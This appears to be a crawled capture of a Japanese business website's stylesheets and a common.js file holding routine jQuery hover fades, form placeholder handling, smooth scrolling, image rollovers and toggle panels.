	background-position:bottom;

	font-weight:bold;

	color:#989292;


	margin-top:20px;

	margin-bottom:5px;

	padding-top:10px;

	padding-bottom:5px; overflow:hidden

}
.c_ttl3_2-1{

	background-image:url(../images/business/green_line01.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	

	margin-top:20px;

	margin-bottom:5px;

	padding-top:10px;

	padding-bottom:5px;overflow:hidden

}
.c_titl_R_cn{ float:left;font-size:120%;}
.c_titl_R_en{ float:left;font-size:90%; margin-top:4px; margin-left:6px; }



ul#sq_green{

	padding:10px 0 0 0;

	list-style-image: url(../images/business/square_green.gif);

	list-style-type: square;

	list-style-position:inside;

}
ul#sq_green1{

	padding:0 0 0 0;

	margin-top:0;

	list-style-image: url(../images/business/square_green.gif);

	list-style-type: square;

	list-style-position:inside;

	

}


ul#sq_blue{

	padding:10px 0 0 0;

	margin-top:5px;

	list-style-image: url(../images/business/square_blue.gif);

	list-style-type: square;

	list-style-position:inside;

	font-size:115%;

}
ul#sq_blue1{

	padding:0 0 0 0;

	margin-top:0;

	list-style-image: url(../images/business/square_blue.gif);

	list-style-type: square;

	list-style-position:inside;

	

}



ul#sq_pink{

	padding:10px 0 0 0;

	margin-top:5px;

	list-style-image: url(../images/business/square_pink.gif);

	list-style-type: square;

	list-style-position:inside;

	font-size:115%;

}

ul#sq_pink1{

	padding:0 0 0 0;

	margin-top:0;

	list-style-image: url(../images/business/square_pink.gif);

	list-style-type: square;

	list-style-position:inside;

	

}


ul#sq_purple{

	padding:10px 0 0 0;

	margin-top:5px;

	list-style-image: url(../images/business/square_purple.gif);

	list-style-type: square;

	list-style-position:inside;

	font-size:115%;

}
ul#sq_purple1{

	padding:0 0 0 0;

	margin-top:0;

	list-style-image: url(../images/business/square_purple.gif);

	list-style-type: square;

	list-style-position:inside;

	

}



ul#bl_blue{

	padding-left:20px;

	list-style-image: url(../images/business/ball_blue.gif);

	list-style-type:circle;

	list-style-position:inside;

}



ul#bl_pink{

	padding-left:20px;

	list-style-image: url(../images/business/ball_pink.gif);

	list-style-type:circle;

	list-style-position:inside;

}



ul#bl_purple{

	padding-left:20px;

	list-style-image: url(../images/business/ball_purple.gif);

	list-style-type:circle;

	list-style-position:inside;

}



.other{

	width:500px;

	text-align:right;

}

.other1{

	width:680px;

	text-align:right;

	padding-bottom:20px;

}



.w_paper{

	width:600px;

	margin:0 auto;

}

/*------------ training ------------*/



.b_ttl{

	color:#6D769B;

	font-weight:bold;

	width:680px;

	margin:7px auto;

	padding-bottom:5px;

/*	background-image:url(../images/business/gray_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;*/

	font-size:130%;

	text-align:center;

	border-bottom-width: 1px;

	border-bottom-style: solid;

	border-bottom-color: #AFB5C9;

}



.b_text{

	text-align:center;

	padding-bottom:30px;

}



.c_name{

	margin-top:20px;

	margin-bottom:-50px;

	position:relative;

	z-index:10;

}



.c_ttl{

	background-image:url(../images/business/green_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	font-size:120%;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:10px;

	padding-bottom:5px;

}



.c_ttl1{

	background-image:url(../images/business/blue_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	font-size:120%;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:10px;

	padding-bottom:5px;

}





.c_ttl1_1{

	background-image:url(../images/business/orange_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	font-size:120%;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:10px;

	padding-bottom:5px;

}



.c_ttl2{

	background-image:url(../images/business/pink_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	font-size:120%;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:10px;

	padding-bottom:5px;

}



.c_ttl3{

	background-image:url(../images/business/purple_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	font-size:120%;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:10px;

	padding-bottom:5px;

}



.c_txt{

	padding:10px 0 0 0;

}



.c_txt1{

	background-image:url(../images/business/number1.gif);

	background-repeat:no-repeat;

	margin:10px 0 0 0 ;

	padding:0 0 0 50px;

}



.c_txt2{

	background-image:url(../images/business/number2.gif);

	background-repeat:no-repeat;

	margin:10px 0 0 0 ;

	padding:0 0 0 50px;

}



.paper{

	width:530px;

	margin:30px 0 20px 30px;

	padding-top:10px;

}



.paper_t{

	background-image:url(../images/business/paper_t.gif);

	background-repeat:no-repeat;

	overflow:hidden;

}

.paper_m{

	background-image:url(../images/business/paper_m.gif);

	background-repeat:repeat-y;

	width:600px;

	margin:0 auto;

}

.paper_b{

	background-image:url(../images/business/paper_b.gif);

	background-repeat:no-repeat;

	height:15px;

}



.paper_m2{

	background-image:url(../images/business/paper_m.gif);

	background-repeat:repeat-y;

	width:600px;

	margin:0 auto 20px auto;

}



.otamesi{

	padding-left:70px;

	padding-bottom:20px;

}



.voice{

	float:left;

	width:105px;

}



.voice_note{

	background-color:#F7F7F0;

	/* width:510px;*/

	/* float:right;*/

	padding:15px;

	margin-bottom:50px;

}



.voice_photo{

	padding:3px;

	margin-bottom:10px;

	border: 1px solid #EAEBDE;

	width:100px;

}



.voice1{

	background-image:url(../images/training/plate1.gif);

	background-repeat:no-repeat;

	padding-top:23px;

	margin-bottom:10px;

}



.voice2{

	background-image:url(../images/training/plate2.gif);

	background-repeat:no-repeat;

	padding-top:23px;

}

.voice_ttl{

	font-size:120%;

	font-weight:bold;

	color:#8F8E78;

	width: 510px;

	border-bottom-width: 1px;

	border-bottom-style: solid;

	border-bottom-color: #FFF;

	padding-bottom:2px;

}



/*------------ company ------------*/

#keiei_img {

	width: 631px;

	margin: 0 auto 20px auto;

}



/*------------ sitemap ------------*/



/*------------ reference ------------*/





/*------------ FOOTER ------------*/



#footer{

	clear:both;

	padding:20px 10px 10px 10px;

}



#footer_1{

	color:#fff;

	text-align:center;

	font-weight: bold;

	background-color: #c6beb2;

	width: 930px;

	padding-top: 2px;

	padding-bottom: 2px;

	border: 1px solid #949494;

	letter-spacing: 2px;

}

#footer_1 a{

	text-align:center;

	text-decoration:none;

	color:#fff;

}

#footer_2{

	padding-top:10px;

}
.footer_left{float: left;width: 100px;}
.footer_right{float: right;width: 820px;padding-top: 20px}


/*-------- FORMAT --------*/



strong{

	font-weight:bold;

	font-size:110%;

	color:#0000FF;

	color:#0000FF;

	/* background-image:url(../images/common/marker.gif); */

	/* background-repeat:repeat; */

	padding:0 0px 0 0px;

	margin:0 0px 0 0px;

	text-decoration: underline;

}



caption{

	font-weight:bold;

}



.ttl{

	font-weight:bold;

	color: #887477;

	width:667px;

	padding:2px 0 2px 3px;

	background-color:#FBF4F4;

	margin-top:20px;

}



.ttl2{

	color: #887477;

	font-weight:bold;

	font-size:110%;

	margin-top:20px;

}



.dot{

	width:670px;

	border-top-width: 2px;

	border-top-style: dotted;

	border-top-color: #FBF4F4;

	margin-top:20px;

	height: 2px;

}



.reference{

	margin-top:10px;

	padding:5px 0 5px 5px;

	border: 1px solid #BEB6B8;

}



.txt_space{

	color:#999;

	margin-top:10px;

	padding:5px 0 5px 5px;

	border: 1px solid #BEB6B8;

	background-color:#FBF4F4;

}



.check1{

	margin-top:5px;

}

.check2{

	margin-top:5px;

}

.s_down{

	margin-top:10px;

	padding:5px;

	border: 1px solid #BEB6B8;

	background-color:#FBF4F4;

}



#submit{

/*	color:#896979;

	font-weight:bold;

	font-size:110%;*/

	display: block;

	height: 45px;

	width: 150px;

	text-align:center;

	margin:20px auto 0 auto;

}



#reset{

/*	color:#896979;

	font-weight:bold;

	font-size:110%;

*/	display: block;

	height: 45px;

	width: 150px;

	margin:10px auto 0 auto;

}



table,th,td{

	border:1px solid #BEB6B8;

	/* height:30PX; */

	text-align:center;

	padding:0.5em 10px;

}



th{

	background-color:#FBF4F4;

	table-layout:fixed;

	color:#998A8E;

}



table.table_a{

	margin-bottom:2em;

	/* width:680px; */

	border: 1px solid #BEB6B8;

	text-align:left;

}



table.table_a,td{

	text-align:left;

}



table.table_b{

	margin-bottom:2em;

	/* width:670px; */

	border: 1px solid #BEB6B8;

}



table.table_d{

	margin-bottom:2em;

	/* width:670px; */

	border: 1px solid #BEB6B8;

}



table.table_d,th{

	/* width:150px; */

}



table.table_d,td{

	/* width:470px; */

}



table.table_t{

	margin-bottom:2em;

	border: 1px solid #BEB6B8;

}



table.table_e{

	margin-bottom:5px;

	border: 1px solid #BEB6B8;

	table-layout:fixed;

	width:100%;

}

.table_e td{

	border: 1px solid #BEB6B8;

}



.table #w160{

	width:160px;

}



.table_arrow{

	width:570px;

	float:right;

	margin:10px 0;

}

	

table td.price {

	text-align: right;

	padding-right:20px;

}









ul#list_mark{

	list-style-image:url(../images/common/listmark.gif);

	list-style-position: inside;

	list-style-type: disc;

}

ul#list_mark li{

	padding-top:8px;

}



ol#list_number li{

	list-style-type:decimal;

	list-style-position: inside;

}



.site_m_l{

	width:300px;

	float:left;

}



.site_m_r{

	width:300px;

	float:left;

}

.color_box a{

	padding-left:60px;

}

.red_box{

	background-color:#FF0000;

	width:50px;

	height:50px;

	margin:0 0 10px 10px;

}



.green_box{

	background-color:#a9c9a9;

	width:50px;

	height:50px;

	margin:0 0 10px 10px;

}



.blue_box{

	background-color:#93c6ff;

	width:50px;

	height:50px;

	margin:0 0 10px 10px;

}



.orange_box{

	background-color:#ffb777;

	width:50px;

	height:50px;

	margin:0 0 10px 10px;

}



.pink_box{

	background-color:#f8b5ac;

	width:50px;

	height:50px;

	margin:0 0 10px 10px;

}



.purple_box{

	background-color:#c6bfee;

	width:50px;

	height:50px;

	margin:0 0 10px 10px;

}



/*-------- text_right --------*/

.t_right {

	text-align: right;

}



/*-------- text_left --------*/

.t_left {

	text-align: left;

}



/*-------- center --------*/

.t_center {

	text-align: center;

}



/*-------- left_top --------*/

.caption {

	padding-top:20px;

	padding-left:20px;

}



/*-------- left --------*/

.left {

	float: left;

}



/*-------- right --------*/

.right {

	float: right;

}



/*-------- ClearBoth --------*/

.cb {

	clear: both;

}



/*-------- COLOR --------*/



.red{

	color:#FF0000;

}



.green{

	color:#84B384;

}



.blue{

	color:#93c6ff;

}



.orange{

	color:#ffb777;

}



.pink{

	color:#0000FF;

	text-decoration: underline;

}



.purple{

	color:#c6bfee;

}



/*-------- FONT --------*/



.bold{

	font-weight:700;

}



.f10{

	font-size:10px;

}



.f14{

	font-size:14px;

}



/*-------- WIDTH --------*/



.w149{

	width:149px;	

}



.w180{

	width:180px;	

}



.w287{

	width:287px;

}



.w280{

	width:280px;

}

.w380{

	width:380px;

}



.w304{

	width:304px;

}





.w540{

	width:540px;

}



/*-------- HEIGHT --------*/



.h350{

	height:350px;	

}



.h375{

	height:375px;	

}



.h500{

	height:420px;	

}



.h600{

	height:470px;	

}



/*-------- MARGIN --------*/



.ml3{

	margin:0 0 0 3px;

}



.ml10{

	margin:0 0 0 10px;

}



.ml30{

	margin:0 0 0 30px;

}



.ml40{

	margin:0 0 0 40px;

}



.ml60{

	margin:0 0 0 60px;

}



.ml70{

	margin:0 0 0 70px;

}



.mb10{

	margin:0 0 10px 0;

}



.mb15{

	margin:0 0 15px 0;

}



.mt3{

	margin:3px 0 0 0;

}



.mt10{

	margin:10px 0 0 0;

}





.mt20{

	margin:20px 0 0 0;

}



.mt30{

	margin:30px 0 0 0;

}



.mt40{

	margin:40px 0 0 0;

}

.mt-5{

	margin:-5px 0 0 0;

}



/*-------- PADDING --------*/



.pr15{

	padding-right:15px;

}

.pr70{

	padding-right:70px;

}



.pt5{

	padding-top:5px;

}



.pt10{

	padding-top:10px;

}



.pt14{

	padding-top:14px;

}



.pt15{

	padding-top:15px;

}



.pt20{

	padding-top:20px;

}



.pt25{

	padding-top:25px;

}



.pt30{

	padding-top:30px;

}



.pt40{

	padding-top:40px;

}



.pt60{

	padding-top:60px;

}



.pl5{

	padding-left:5px;	

}



.pl10{

	padding-left:10px;	

}



.pl12{

	padding-left:12px;	

}

.pl13{

	padding-left:13px;	

}



.pl15{

	padding-left:15px;	

}



.pl17{

	padding-left:17px;	

}



.pl20{

	padding-left:20px;	

}

.pl22{

	padding-left:22px;	

}

.pl30{

	padding-left:30px;	

}



.pl35{

	padding-left:35px;	

}



.pl40{

	padding-left:40px;	

}



.pl50{

	padding-left:50px;	

}



.pl60{

	padding-left:60px;	

}



.pl70{

	padding-left:70px;	

}



.pl80{

	padding-left:80px;	

}



.pl100{

	padding-left:100px;	

}



.pl140{

	padding-left:140px;	

}



.pl300{

	padding-left:300px;	

}



.pr10{

	padding-right:10px;	

}



.pr100{

	padding-right:100px;	

}



.pb5{

	padding-bottom:5px;

}



.pb10{

	padding-bottom:10px;

}



.pb20{

	padding-bottom:20px;	

}



.pb30{

	padding-bottom:30px;	

}



.pb40{

	padding-bottom:40px;	

}



/*-------- COMMON --------*/



.pic{

	padding:2px;

	display:block;

	border:1px solid #CCCCCC;

}



.hidden{

	overflow:hidden;

}



.abs{

	position:absolute;

}



.ondes{

	color:#999999;

}





/* ------------------------------ */

.leyout_table, .leyout_table td{

	border:none;

	padding:0px;

	margin:0px;

}



.tokutyou_table{

	border: solid 3px #CDE4CF;

	border-left:solid 12px #CDE4CF;

	float:left;

	width:180px;

	height:30px;

	padding-left:7px;

	padding-top:10px;

	margin:5px;

	background-color:#F2F9F2;

	display:table-cell;

	vertical-align:middle;

	font-weight:bold;

	font-size:15px;

	color:#666;

	cursor:pointer;

}

.tokutyou_table a{

	color:#666;

	text-decoration:none;

}



#momo_field{

	background-color:#F7F4F5;

	margin:15px;

	padding:15px;

	margin-top:30px;

}

#momo_field h2{

	font-size:15px;

	color:#8F5C62;

	padding-top:10px;

	margin-bottom:8px;

	text-align:center;

}

#momo_field .ttl{

	width:100%;

}





.zizi_box{

	float:left;

	width:310px;

	border:2px solid #E8B9D1;

	margin:8px;

}

.zizi_box .zizi_cn{

	background-color: #F8E9EF;

	color:#930;

	padding:5px;

	font-size:14px;

	font-weight:bold;

	text-align:center;

}

.zizi_box .zizi_yazi{

	height:14px;

	background-image:url(../images/f_img/shita_yazi.gif);

	background-position:center;

	background-repeat:no-repeat;

}

.zizi_box .zizi_ja{

	text-align:center;

	padding:5px;

	font-size:14px;

	font-weight:bold;

}



.taiken_box{

	float:left;

	width:310px;

	height:115px;

	border:1px solid #CCC;

	background-color:none;

	background-image:url(../images/f_img/bgga.jpg);

	background-repeat:no-repeat;

	padding:3px;

	margin:5px;

}



.taiken_pbox{

	width:70px;

	height:80px;

	

	background-position:center;

}

.taiken_name{

	font-size:15px;

	color:#7A4B57

}



.taiken_dlink a{

	color:#999;

	padding-right:10px;

}







--- FILE ---
content_type: text/css
request_url: http://www.beijingdalai.com/css/common2.css
body_size: 479
content:
/*@charset "utf-8";
/* CSS Document */


.sq_box_area{
	width: 650px;
	margin: 0 auto 10px auto;
}

.sq_box_area .sq_box{
	
	width:160px;
	height:131px;
	float:left;
	/*border: 2px solid #EB94B3;
	margin:3px;
	padding:10px;
	color:#DA5896;
	padding-top: 10px;
	padding-left: 10px;
	padding-right: 10px;	background:url(../images/common/bg_menu.jpg) no-repeat left top;margin-right: 10px;
	*/
	cursor:pointer;
	
	

}
/*.sq_box_area .sq_box:hover{
	background-color: #EB94B3;
	color:#FFF;
}*/

.sq_box .sq_mark{
/*	font-weight:bold;
	font-size:14px;
	border: 2px solid #FFF;
	padding:1px;
	padding-left:7px;
	padding-right:7px;
	background-color:#EB94B3;
	display:block;
	width:20px;
	color:#FFF;
	text-align:center;
	margin-bottom:7px;*/
	font-size: 20px;
	font-weight: bold;
	color:#E7909A;
	padding:7px 0 5px 18px;
	margin-left: 10px;
	display:inline-block;
}
.sq_box .sq_body{
	font-size: 13px;
	width:100%;
	text-align:center;
	display:block;
}
.sq_box .sq_detail{
	display:block;
	text-align:center;
	color:#06C;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.beijingdalai.com/js/common.js
body_size: 2390
content:
// JavaScript Document

//hoverフェード

$(function(){
    $('._hover').hover(
        function(){
            $(this).fadeTo(200, 0.7);
        },
        function(){
            $(this).fadeTo(500, 1.0);
        }
    );
    $('._hover2').hover(
        function(){
            $(this).children("img").fadeTo(100, 0.7);
        },
        function(){
            $(this).children("img").fadeTo(500, 1.0);
        }
    );
    $('._hover3').hover(
        function(){
            $(this).children("img").fadeTo(200, 0.0);
        },
        function(){
            $(this).children("img").fadeTo(500, 1.0);
        }
    );
});



// TEXTAREA や INPUT の初期値をクリックで消す

function setupDes() {
    // 種付け作業
    var textarea = document.getElementsByTagName("textarea");
    for (i = 0; i < textarea.length; i++) {
        if (textarea[i].className.search("nodes") < 0) {
            if (textarea[i].value == textarea[i].defaultValue) {textarea[i].className += " ondes"; }
            textarea[i].onfocus = function() {offDes(this); }
            textarea[i].onblur = function() {onDes(this); }
        }
    }
    var input = document.getElementsByTagName("input");
    for (i = 0; i < input.length; i++) {
        if ((input[i].className.search("nodes") < 0) && ((input[i].getAttribute("type") == "text")||(input[i].getAttribute("type") == null))) {
            if (input[i].value == input[i].defaultValue) {input[i].className += " ondes"; }
            input[i].onfocus = function() {offDes(this); }
            input[i].onblur = function() {onDes(this); }
        }
    }
    return;
}

function offDes(from) {
    if (from.className.search("ondes") < 0) {return 0;}
    from.className = from.className.replace(/ondes/, "");
    from.value = "";
    return 1;
}
function onDes(from) {
    if (from.value != "") {return 0;}
    from.className += " ondes";
    from.value = from.defaultValue;
    return 1;
}



// smoothScroll
new function(){
                var attr ="data-tor-smoothScroll";//for html5 , if you can't use html5 , this value change "class"
                var attrPatt = /noSmooth/;
                var d = document;//document short cut
                
                /*
                 *add Event
                  -------------------------------------------------*/
                function addEvent(elm,listener,fn){
                        try{ // IE
                                elm.addEventListener(listener,fn,false);
                        }catch(e){
                                elm.attachEvent(
                                        "on"+listener
                                        ,function(){
                                                fn.apply(elm,arguments)
                                        }
                                );
                        }
                }
        
                /*
                 *Start SmoothScroll
                  -------------------------------------------------*/
                function SmoothScroll(a){
                        if(d.getElementById(a.rel.replace(/.*\#/,""))){
                                var e = d.getElementById(a.rel.replace(/.*\#/,""));
                        }else{
                                return;
                        }
                        
                        //Move point
                        var end=e.offsetTop
                        var docHeight = d.documentElement.scrollHeight;
                        var winHeight = window.innerHeight || d.documentElement.clientHeight
                        if(docHeight-winHeight<end){
                                var end = docHeight-winHeight;
                        }
                        
                        //Current Point
                        var start=window.pageYOffset || d.documentElement.scrollTop || d.body.scrollTop || 0;
                        
                        
                        var flag=(end<start)?"up":"down";
        
                        function scrollMe(start,end,flag) {
                                setTimeout(
                                        function(){
                                                if(flag=="up" && start >= end){
                                                        start=start-(start-end)/20-1;
                                                        window.scrollTo(0,start)
                                                        scrollMe(start,end,flag);
                                                }else if(flag=="down" && start <= end){
                                                        start=start+(end-start)/20+1;
                                                        window.scrollTo(0,start)
                                                        scrollMe(start,end,flag);
                                                }else{
                                                        scrollTo(0,end);
                                                }
                                                return ;
                                        }
                                        ,10
                                );
                                
                        }
        
                        scrollMe(start,end,flag);
                        
                }
        
                /*
                 *Add SmoothScroll
                  -------------------------------------------------*/
                 /**
                  * イベント追加処理書き換え
                  * @K.Tomogiku
                  */
                addEvent(window,"load",function(){
                        var anchors = d.getElementsByTagName("a");
                        for(var i = 0 ,len=anchors.length; i<len ; i++){
                                // イベント追加ノードの条件追加 class に toplink を含む a タグのみ反映
                                if(!attrPatt.test(anchors[i].getAttribute(attr)) && 
                                        anchors[i].href.replace(/\#[a-zA-Z0-9_]+/,"") == location.href.replace(/\#[a-zA-Z0-9_]+/,"") && 
                                        anchors[i].className.indexOf('toplink') != -1
                                        ){
                                        anchors[i].rel = anchors[i].href;
                                        anchors[i].href = "javascript:void(0)";
                                        anchors[i].onclick=function(){SmoothScroll(this)}
                                }
                        }
                });
        
        }


/*
 * fadeRollover
 *
 *Copyright(c) 2010 suzken(http://suzken.com)
 *
 *Modified: 2010-10-05
 *
 *jQuery 1.4.2
 */


$.base = {
    rollover: function(){
        var conf = {
            targetSelector: '.imgover',
            attachStr: '_on',
            fadeSpeed: 150
        }
        var targetImgs = $(conf.targetSelector);
        targetImgs.each(function(){
            this.rollOverImg = new Image();
            this.rollOverImg.src = $(this).attr('src').replace(new RegExp('(\.gif|\.jpg|\.png)$'), conf.attachStr + '$1');
            $(this.rollOverImg).css({position: 'absolute', opacity: 0});
            $(this).before(this.rollOverImg);
            $(this.rollOverImg).hover(function(){
                $(this).animate({opacity: 1}, {duration: conf.fadeSpeed, queue: false});
            },
            function(){
                $(this).animate({opacity: 0}, {duration: conf.fadeSpeed, queue: false});
            });
        });
    }
};


$(function(){
    $.base.rollover();
});



$(function(){
        var path = location.pathname.replace('/', '');
        var now = path.split('/');
		var navi_path = '#gnav ul li';
        var target_navi = false;
        var gnaviList  = $(navi_path);
		var image = false;
		var image_path = false;
		if(now[0] != "") {
			// alert( now[0] );
			if( now[0] == "contact" || now[0] == "access" || now[0] == "sitemap" || now[0] == "pri" || now[0] == "privacy" ){
				now[0] = "company";
			}
			image = jQuery(navi_path+' a[href$="'+now[0]+'/"] img.imgover');
			// 無し判定
			if (typeof(image.attr("src")) != 'undefined') {
               image_path = image.attr("src").replace(".jpg", "_on.jpg");
               image.attr({src:image_path});
			}
		} else {
			image = gnaviList.eq(0).find('img.imgover');
			image.attr({src:image.attr("src").replace(".jpg", "_on.jpg")});
		}
});


  $(document).ready(function(){
    
    $(".bt1").click(function () {
      $(".text1").slideToggle();
    });
    $(".bt2").click(function () {
      $(".text2").slideToggle();
    });
    $(".bt3").click(function () {
      $(".text3").slideToggle();
    });
    $(".bt4").click(function () {
      $(".text4").slideToggle();
    });
    $(".bt5").click(function () {
      $(".text5").slideToggle();
    });
    $(".bt6").click(function () {
      $(".text6").slideToggle();
    });

  });
  